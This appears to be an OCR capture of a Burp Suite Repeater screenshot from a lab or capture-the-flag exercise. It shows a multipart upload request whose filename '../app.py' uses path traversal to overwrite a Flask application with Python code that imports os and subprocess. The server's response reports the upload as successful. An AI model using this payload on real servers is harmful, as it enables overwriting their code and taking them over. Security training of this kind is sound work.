 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × +
Send Cancel < > Target: http://172.16.10.10:8081 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 172.16.10.10:8081
3 Content-Length: 2322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.10.10:8081
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWCZRQ3zB69YNX2Db
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.10.10:8081/upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryWCZRQ3zB69YNX2Db
16 Content-Disposition: form-data; name="file"; filename="../app.py"
17 Content-Type: image/jpeg
18
19 import os, subprocess
20
21 from flask import (
22 Flask,
23 send_from_directory
Search... 0 matches
Response
Pretty Raw Hex Render \n
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 430
6 Connection: close
7
8 <html>
9 <body>
10 <h1>
ACME Hyper Branding
</h1>
11 <h2>
Upload any image!
</h2>
12 <p>
This form supports file formats such as: jpg, jpeg, gif and png.
</p>
13 <form action="/upload" method = "POST"
14 enctype = "multipart/form-data">
15 <input type="file" name="file" />
16 <input type="submit" value="Upload"/>
17 </form>
18
19 <h3>
File upload was successful!
</h3>
20
21 </body>
22 </html>
Search... 0 matches
Inspector
Done 604 bytes | 0 millis